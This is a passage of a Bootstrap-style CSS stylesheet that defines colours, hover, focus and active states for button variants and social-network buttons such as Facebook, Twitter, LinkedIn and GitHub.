.btn-success:not([disabled]):not(.disabled):active, .btn-success:not([disabled]):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-success:not([disabled]):not(.disabled):active:hover, .btn-success:not([disabled]):not(.disabled):active:focus, .btn-success:not([disabled]):not(.disabled):active.focus, .btn-success:not([disabled]):not(.disabled).active:hover, .btn-success:not([disabled]):not(.disabled).active:focus, .btn-success:not([disabled]):not(.disabled).active.focus,
.show > .btn-success.dropdown-toggle:hover,
.show > .btn-success.dropdown-toggle:focus,
.show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-warning {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover, .btn-warning.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffe056;
}

.show > .btn-warning.dropdown-toggle:focus, .show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #FFDC42;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-warning.dropdown-toggle:focus:hover, .show > .btn-warning.dropdown-toggle:focus.hover, .show > .btn-warning.dropdown-toggle.focus:hover, .show > .btn-warning.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #ffe056;
}

.btn-warning.disabled, .btn-warning:disabled {
  background-color: #FFDC42;
  border-color: #FFDC42;
  color: #FFFFFF;
}

.btn-warning:not([disabled]):not(.disabled):active, .btn-warning:not([disabled]):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-warning:not([disabled]):not(.disabled):active:hover, .btn-warning:not([disabled]):not(.disabled):active:focus, .btn-warning:not([disabled]):not(.disabled):active.focus, .btn-warning:not([disabled]):not(.disabled).active:hover, .btn-warning:not([disabled]):not(.disabled).active:focus, .btn-warning:not([disabled]):not(.disabled).active.focus,
.show > .btn-warning.dropdown-toggle:hover,
.show > .btn-warning.dropdown-toggle:focus,
.show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover, .btn-danger.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f56959;
}

.show > .btn-danger.dropdown-toggle:focus, .show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #F45846;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-danger.dropdown-toggle:focus:hover, .show > .btn-danger.dropdown-toggle:focus.hover, .show > .btn-danger.dropdown-toggle.focus:hover, .show > .btn-danger.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #f56959;
}

.btn-danger.disabled, .btn-danger:disabled {
  background-color: #F45846;
  border-color: #F45846;
  color: #FFFFFF;
}

.btn-danger:not([disabled]):not(.disabled):active, .btn-danger:not([disabled]):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-danger:not([disabled]):not(.disabled):active:hover, .btn-danger:not([disabled]):not(.disabled):active:focus, .btn-danger:not([disabled]):not(.disabled):active.focus, .btn-danger:not([disabled]):not(.disabled).active:hover, .btn-danger:not([disabled]):not(.disabled).active:focus, .btn-danger:not([disabled]):not(.disabled).active.focus,
.show > .btn-danger.dropdown-toggle:hover,
.show > .btn-danger.dropdown-toggle:focus,
.show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover, .btn-dark.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #5e5e5e;
}

.show > .btn-dark.dropdown-toggle:focus, .show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #545454;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-dark.dropdown-toggle:focus:hover, .show > .btn-dark.dropdown-toggle:focus.hover, .show > .btn-dark.dropdown-toggle.focus:hover, .show > .btn-dark.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #5e5e5e;
}

.btn-dark.disabled, .btn-dark:disabled {
  background-color: #545454;
  border-color: #545454;
  color: #FFFFFF;
}

.btn-dark:not([disabled]):not(.disabled):active, .btn-dark:not([disabled]):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled):active:hover, .btn-dark:not([disabled]):not(.disabled):active:focus, .btn-dark:not([disabled]):not(.disabled):active.focus, .btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.show > .btn-dark.dropdown-toggle:hover,
.show > .btn-dark.dropdown-toggle:focus,
.show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled).active,
.open > .btn-dark.dropdown-toggle {
  color: #fe8458;
}

.btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.open > .btn-dark.dropdown-toggle:hover,
.open > .btn-dark.dropdown-toggle:focus,
.open > .btn-dark.dropdown-toggle.focus {
  color: #fe8458;
}

.btn-xs {
  padding: 0.6154rem 0.6923rem;
  font-size: 0.9231rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  font-size: 1rem;
}

.btn-lg, .btn-group-lg > .btn {
  font-size: 1.077rem;
}

.btn-rounded {
  border-radius: 1.81rem;
}

.btn-rounded.btn-xs {
  border-radius: 1.5385rem;
}

.btn-rounded.btn-sm, .btn-group-sm > .btn-rounded.btn {
  border-radius: 1.6923rem;
}

.btn-rounded.btn-lg, .btn-group-lg > .btn-rounded.btn {
  border-radius: 2.0001rem;
}

.btn-big {
  padding: .7rem 1rem;
  text-align: center;
  min-width: 70px;
}

.btn-big > .icon {
  display: block;
  font-size: 2rem;
  line-height: 1;
  margin-bottom: .3rem;
}

.btn-social {
  min-width: 2.9rem;
}

.btn-social .icon {
  font-size: 1.1rem;
}

.btn-social.btn-xs {
  min-width: 2.3rem;
}

.btn-facebook .icon {
  color: #5d82d1;
}

.btn-facebook:active .icon, .btn-facebook.active .icon,
.open > .btn-facebook.dropdown-toggle .icon {
  color: #5d82d1;
}

.btn-facebook:active:hover .icon, .btn-facebook:active:focus .icon, .btn-facebook:active.focus .icon, .btn-facebook.active:hover .icon, .btn-facebook.active:focus .icon, .btn-facebook.active.focus .icon,
.open > .btn-facebook.dropdown-toggle:hover .icon,
.open > .btn-facebook.dropdown-toggle:focus .icon,
.open > .btn-facebook.dropdown-toggle.focus .icon {
  color: #5d82d1;
}

.btn-twitter .icon {
  color: #50bff5;
}

.btn-twitter:active .icon, .btn-twitter.active .icon,
.open > .btn-twitter.dropdown-toggle .icon {
  color: #50bff5;
}

.btn-twitter:active:hover .icon, .btn-twitter:active:focus .icon, .btn-twitter:active.focus .icon, .btn-twitter.active:hover .icon, .btn-twitter.active:focus .icon, .btn-twitter.active.focus .icon,
.open > .btn-twitter.dropdown-toggle:hover .icon,
.open > .btn-twitter.dropdown-toggle:focus .icon,
.open > .btn-twitter.dropdown-toggle.focus .icon {
  color: #50bff5;
}

.btn-google-plus .icon {
  color: #eb5e4c;
}

.btn-google-plus:active .icon, .btn-google-plus.active .icon,
.open > .btn-google-plus.dropdown-toggle .icon {
  color: #eb5e4c;
}

.btn-google-plus:active:hover .icon, .btn-google-plus:active:focus .icon, .btn-google-plus:active.focus .icon, .btn-google-plus.active:hover .icon, .btn-google-plus.active:focus .icon, .btn-google-plus.active.focus .icon,
.open > .btn-google-plus.dropdown-toggle:hover .icon,
.open > .btn-google-plus.dropdown-toggle:focus .icon,
.open > .btn-google-plus.dropdown-toggle.focus .icon {
  color: #eb5e4c;
}

.btn-dribbble .icon {
  color: #f7659c;
}

.btn-dribbble:active .icon, .btn-dribbble.active .icon,
.open > .btn-dribbble.dropdown-toggle .icon {
  color: #f7659c;
}

.btn-dribbble:active:hover .icon, .btn-dribbble:active:focus .icon, .btn-dribbble:active.focus .icon, .btn-dribbble.active:hover .icon, .btn-dribbble.active:focus .icon, .btn-dribbble.active.focus .icon,
.open > .btn-dribbble.dropdown-toggle:hover .icon,
.open > .btn-dribbble.dropdown-toggle:focus .icon,
.open > .btn-dribbble.dropdown-toggle.focus .icon {
  color: #f7659c;
}

.btn-flickr .icon {
  color: #0063dc;
}

.btn-flickr:active .icon, .btn-flickr.active .icon,
.open > .btn-flickr.dropdown-toggle .icon {
  color: #0063dc;
}

.btn-flickr:active:hover .icon, .btn-flickr:active:focus .icon, .btn-flickr:active.focus .icon, .btn-flickr.active:hover .icon, .btn-flickr.active:focus .icon, .btn-flickr.active.focus .icon,
.open > .btn-flickr.dropdown-toggle:hover .icon,
.open > .btn-flickr.dropdown-toggle:focus .icon,
.open > .btn-flickr.dropdown-toggle.focus .icon {
  color: #0063dc;
}

.btn-linkedin .icon {
  color: #238cc8;
}

.btn-linkedin:active .icon, .btn-linkedin.active .icon,
.open > .btn-linkedin.dropdown-toggle .icon {
  color: #238cc8;
}

.btn-linkedin:active:hover .icon, .btn-linkedin:active:focus .icon, .btn-linkedin:active.focus .icon, .btn-linkedin.active:hover .icon, .btn-linkedin.active:focus .icon, .btn-linkedin.active.focus .icon,
.open > .btn-linkedin.dropdown-toggle:hover .icon,
.open > .btn-linkedin.dropdown-toggle:focus .icon,
.open > .btn-linkedin.dropdown-toggle.focus .icon {
  color: #238cc8;
}

.btn-youtube .icon {
  color: #ef4e41;
}

.btn-youtube:active .icon, .btn-youtube.active .icon,
.open > .btn-youtube.dropdown-toggle .icon {
  color: #ef4e41;
}

.btn-youtube:active:hover .icon, .btn-youtube:active:focus .icon, .btn-youtube:active.focus .icon, .btn-youtube.active:hover .icon, .btn-youtube.active:focus .icon, .btn-youtube.active.focus .icon,
.open > .btn-youtube.dropdown-toggle:hover .icon,
.open > .btn-youtube.dropdown-toggle:focus .icon,
.open > .btn-youtube.dropdown-toggle.focus .icon {
  color: #ef4e41;
}

.btn-pinterest .icon {
  color: #e13138;
}

.btn-pinterest:active .icon, .btn-pinterest.active .icon,
.open > .btn-pinterest.dropdown-toggle .icon {
  color: #e13138;
}

.btn-pinterest:active:hover .icon, .btn-pinterest:active:focus .icon, .btn-pinterest:active.focus .icon, .btn-pinterest.active:hover .icon, .btn-pinterest.active:focus .icon, .btn-pinterest.active.focus .icon,
.open > .btn-pinterest.dropdown-toggle:hover .icon,
.open > .btn-pinterest.dropdown-toggle:focus .icon,
.open > .btn-pinterest.dropdown-toggle.focus .icon {
  color: #e13138;
}

.btn-github .icon {
  color: #333;
}

.btn-github:active .icon, .btn-github.active .icon,
.open > .btn-github.dropdown-toggle .icon {
  color: #333;
}

.btn-github:active:hover .icon, .btn-github:active:focus .icon, .btn-github:active.focus .icon, .btn-github.active:hover .icon, .btn-github.active:focus .icon, .btn-github.active.focus .icon,
.open > .btn-github.dropdown-toggle:hover .icon,
.open > .btn-github.dropdown-toggle:focus .icon,
.open > .btn-github.dropdown-toggle.focus .icon {
  color: #333;
}

.btn-tumblr .icon {
  color: #426d9b;
}

.btn-tumblr:active .icon, .btn-tumblr.active .icon,
.open > .btn-tumblr.dropdown-toggle .icon {
  color: #426d9b;
}

.btn-tumblr:active:hover .icon, .btn-tumblr:active:focus .icon, .btn-tumblr:active.focus .icon, .btn-tumblr.active:hover .icon, .btn-tumblr.active:focus .icon, .btn-tumblr.active.focus .icon,
.open > .btn-tumblr.dropdown-toggle:hover .icon,
.open > .btn-tumblr.dropdown-toggle:focus .icon,
.open > .btn-tumblr.dropdown-toggle.focus .icon {
  color: #426d9b;
}

.btn-dropbox .icon {
  color: #007EE5;
}

.btn-dropbox:active .icon, .btn-dropbox.active .icon,
.open > .btn-dropbox.dropdown-toggle .icon {
  color: #007EE5;
}

.btn-dropbox:active:hover .icon, .btn-dropbox:active:focus .icon, .btn-dropbox:active.focus .icon, .btn-dropbox.active:hover .icon, .btn-dropbox.active:focus .icon, .btn-dropbox.active.focus .icon,
.open > .btn-dropbox.dropdown-toggle:hover .icon,
.open > .btn-dropbox.dropdown-toggle:focus .icon,
.open > .btn-dropbox.dropdown-toggle.focus .icon {
  color: #007EE5;
}

.btn-behance .icon {
  color: #235cff;
}

.btn-behance:active .icon, .btn-behance.active .icon,
.open > .btn-behance.dropdown-toggle .icon {
  color: #235cff;
}

.btn-behance:active:hover .icon, .btn-behance:active:focus .icon, .btn-behance:active.focus .icon, .btn-behance.active:hover .icon, .btn-behance.active:focus .icon, .btn-behance.active.focus .icon,
.open > .btn-behance.dropdown-toggle:hover .icon,
.open > .btn-behance.dropdown-toggle:focus .icon,
.open > .btn-behance.dropdown-toggle.focus .icon {
  color: #235cff;
}

.btn-color.btn-facebook {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook .icon {
  color: #FFFFFF;
}

.btn-color.btn-facebook:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:focus, .btn-color.btn-facebook.focus {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook:focus:hover, .btn-color.btn-facebook.focus:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:active, .btn-color.btn-facebook.active,
.open > .btn-color.btn-facebook.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-facebook:active:hover, .btn-color.btn-facebook:active:focus, .btn-color.btn-facebook:active.focus, .btn-color.btn-facebook.active:hover, .btn-color.btn-facebook.active:focus, .btn-color.btn-facebook.active.focus,
.open > .btn-color.btn-facebook.dropdown-toggle:hover,
.open > .btn-color.btn-facebook.dropdown-toggle:focus,
.open > .btn-color.btn-facebook.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
}

.btn-color.btn-facebook:active:hover > .icon, .btn-color.btn-facebook:active:focus > .icon, .btn-color.btn-facebook:active.focus > .icon, .btn-color.btn-facebook.active:hover > .icon, .btn-color.btn-facebook.active:focus > .icon, .btn-color.btn-facebook.active.focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:focus, .btn-color.btn-twitter.focus {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter:focus:hover, .btn-color.btn-twitter.focus:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:active, .btn-color.btn-twitter.active,
.open > .btn-color.btn-twitter.dropdown-toggle {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-twitter:active:hover, .btn-color.btn-twitter:active:focus, .btn-color.btn-twitter:active.focus, .btn-color.btn-twitter.active:hover, .btn-color.btn-twitter.active:focus, .btn-color.btn-twitter.active.focus,
.open > .btn-color.btn-twitter.dropdown-toggle:hover,
.open > .btn-color.btn-twitter.dropdown-toggle:focus,
.open > .btn-color.btn-twitter.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
}

.btn-color.btn-twitter:active:hover > .icon, .btn-color.btn-twitter:active:focus > .icon, .btn-color.btn-twitter:active.focus > .icon, .btn-color.btn-twitter.active:hover > .icon, .btn-color.btn-twitter.active:focus > .icon, .btn-color.btn-twitter.active.focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:focus, .btn-color.btn-google-plus.focus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus:focus:hover, .btn-color.btn-google-plus.focus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:active, .btn-color.btn-google-plus.active,
.open > .btn-color.btn-google-plus.dropdown-toggle {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-google-plus:active:hover, .btn-color.btn-google-plus:active:focus, .btn-color.btn-google-plus:active.focus, .btn-color.btn-google-plus.active:hover, .btn-color.btn-google-plus.active:focus, .btn-color.btn-google-plus.active.focus,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
}

.btn-color.btn-google-plus:active:hover > .icon, .btn-color.btn-google-plus:active:focus > .icon, .btn-color.btn-google-plus:active.focus > .icon, .btn-color.btn-google-plus.active:hover > .icon, .btn-color.btn-google-plus.active:focus > .icon, .btn-color.btn-google-plus.active.focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:focus, .btn-color.btn-dribbble.focus {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble:focus:hover, .btn-color.btn-dribbble.focus:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:active, .btn-color.btn-dribbble.active,
.open > .btn-color.btn-dribbble.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dribbble:active:hover, .btn-color.btn-dribbble:active:focus, .btn-color.btn-dribbble:active.focus, .btn-color.btn-dribbble.active:hover, .btn-color.btn-dribbble.active:focus, .btn-color.btn-dribbble.active.focus,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
}

.btn-color.btn-dribbble:active:hover > .icon, .btn-color.btn-dribbble:active:focus > .icon, .btn-color.btn-dribbble:active.focus > .icon, .btn-color.btn-dribbble.active:hover > .icon, .btn-color.btn-dribbble.active:focus > .icon, .btn-color.btn-dribbble.active.focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:focus, .btn-color.btn-flickr.focus {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr:focus:hover, .btn-color.btn-flickr.focus:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:active, .btn-color.btn-flickr.active,
.open > .btn-color.btn-flickr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-flickr:active:hover, .btn-color.btn-flickr:active:focus, .btn-color.btn-flickr:active.focus, .btn-color.btn-flickr.active:hover, .btn-color.btn-flickr.active:focus, .btn-color.btn-flickr.active.focus,
.open > .btn-color.btn-flickr.dropdown-toggle:hover,
.open > .btn-color.btn-flickr.dropdown-toggle:focus,
.open > .btn-color.btn-flickr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
}

.btn-color.btn-flickr:active:hover > .icon, .btn-color.btn-flickr:active:focus > .icon, .btn-color.btn-flickr:active.focus > .icon, .btn-color.btn-flickr.active:hover > .icon, .btn-color.btn-flickr.active:focus > .icon, .btn-color.btn-flickr.active.focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:focus, .btn-color.btn-linkedin.focus {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin:focus:hover, .btn-color.btn-linkedin.focus:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:active, .btn-color.btn-linkedin.active,
.open > .btn-color.btn-linkedin.dropdown-toggle {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-linkedin:active:hover, .btn-color.btn-linkedin:active:focus, .btn-color.btn-linkedin:active.focus, .btn-color.btn-linkedin.active:hover, .btn-color.btn-linkedin.active:focus, .btn-color.btn-linkedin.active.focus,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
}

.btn-color.btn-linkedin:active:hover > .icon, .btn-color.btn-linkedin:active:focus > .icon, .btn-color.btn-linkedin:active.focus > .icon, .btn-color.btn-linkedin.active:hover > .icon, .btn-color.btn-linkedin.active:focus > .icon, .btn-color.btn-linkedin.active.focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:focus, .btn-color.btn-youtube.focus {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube:focus:hover, .btn-color.btn-youtube.focus:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:active, .btn-color.btn-youtube.active,
.open > .btn-color.btn-youtube.dropdown-toggle {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-youtube:active:hover, .btn-color.btn-youtube:active:focus, .btn-color.btn-youtube:active.focus, .btn-color.btn-youtube.active:hover, .btn-color.btn-youtube.active:focus, .btn-color.btn-youtube.active.focus,
.open > .btn-color.btn-youtube.dropdown-toggle:hover,
.open > .btn-color.btn-youtube.dropdown-toggle:focus,
.open > .btn-color.btn-youtube.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
}

.btn-color.btn-youtube:active:hover > .icon, .btn-color.btn-youtube:active:focus > .icon, .btn-color.btn-youtube:active.focus > .icon, .btn-color.btn-youtube.active:hover > .icon, .btn-color.btn-youtube.active:focus > .icon, .btn-color.btn-youtube.active.focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:focus, .btn-color.btn-pinterest.focus {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest:focus:hover, .btn-color.btn-pinterest.focus:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:active, .btn-color.btn-pinterest.active,
.open > .btn-color.btn-pinterest.dropdown-toggle {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-pinterest:active:hover, .btn-color.btn-pinterest:active:focus, .btn-color.btn-pinterest:active.focus, .btn-color.btn-pinterest.active:hover, .btn-color.btn-pinterest.active:focus, .btn-color.btn-pinterest.active.focus,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
}

.btn-color.btn-pinterest:active:hover > .icon, .btn-color.btn-pinterest:active:focus > .icon, .btn-color.btn-pinterest:active.focus > .icon, .btn-color.btn-pinterest.active:hover > .icon, .btn-color.btn-pinterest.active:focus > .icon, .btn-color.btn-pinterest.active.focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-github {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github .icon {
  color: #FFFFFF;
}

.btn-color.btn-github:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:focus, .btn-color.btn-github.focus {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github:focus:hover, .btn-color.btn-github.focus:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:active, .btn-color.btn-github.active,
.open > .btn-color.btn-github.dropdown-toggle {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-github:active:hover, .btn-color.btn-github:active:focus, .btn-color.btn-github:active.focus, .btn-color.btn-github.active:hover, .btn-color.btn-github.active:focus, .btn-color.btn-github.active.focus,
.open > .btn-color.btn-github.dropdown-toggle:hover,
.open > .btn-color.btn-github.dropdown-toggle:focus,
.open > .btn-color.btn-github.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
}

.btn-color.btn-github:active:hover > .icon, .btn-color.btn-github:active:focus > .icon, .btn-color.btn-github:active.focus > .icon, .btn-color.btn-github.active:hover > .icon, .btn-color.btn-github.active:focus > .icon, .btn-color.btn-github.active.focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-github.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:focus, .btn-color.btn-tumblr.focus {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr:focus:hover, .btn-color.btn-tumblr.focus:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:active, .btn-color.btn-tumblr.active,
.open > .btn-color.btn-tumblr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-tumblr:active:hover, .btn-color.btn-tumblr:active:focus, .btn-color.btn-tumblr:active.focus, .btn-color.btn-tumblr.active:hover, .btn-color.btn-tumblr.active:focus, .btn-color.btn-tumblr.active.focus,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus,
